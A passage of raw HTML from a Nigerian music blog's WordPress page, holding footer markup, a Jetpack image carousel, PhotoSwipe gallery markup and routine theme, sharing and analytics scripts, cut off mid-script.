data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Website.png" alt="Blow Naija" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023 Blow Naija. Website Designed by <a href="https://ideasdmedia.com?utm_source=website&amp;utm_medium=footer&amp;utm_campaign=bl&amp;utm_id=client" rel="follow"> Ideas Digital Media </a></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
			<div style="display:none">
			<div class="grofile-hash-map-96c74c74c3f29a1b19a5f74fde62ffd6">
		</div>
		</div>
		<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:+2348133032933" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#ff0000;" onclick='return gtag_report_conversion("tel:+2348133032933");'><span>Call Blow Naija</span></a>		<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/?amp=1">
				Go to mobile version			</a>
		</div>

				
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/blownaija.com\/one-nation-big-kelvin-ft-joy-gcn-pc-barz\/":1287,"https:\/\/blownaija.com\/min-linus-okwori-rain-is-falling-his-kingdom\/":34090,"https:\/\/blownaija.com\/embosswrld-on-god\/":34068,"https:\/\/blownaija.com\/jax-delaser-ft-olitee-tha-flow-badlands-remix\/":34061};
	</script>
						<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"703c70625c","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"4236538b54","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"99ce5b953e","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
//# sourceURL=reviewer-reviews-boxes-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"9a1688a91b","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
//# sourceURL=reviewer-widget-users-reviews-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://blownaija.com/wp-json/wp-statistics/v2","ajaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1287,"search_query":"","signature":"ebc14eeefdf323777807c2228c0a59ed","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1287,"search_query":"","signature":"ebc14eeefdf323777807c2228c0a59ed","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=d832e31da1"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"103236592\",\"post\":\"1287\",\"tz\":\"1\",\"srv\":\"blownaija.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "103236592", "1287" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://blownaija.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://blownaija.com/wp-admin/admin-ajax.php","nonce":"7ff5303607","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fmin-linus-okwori-rain-is-falling-his-kingdom%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
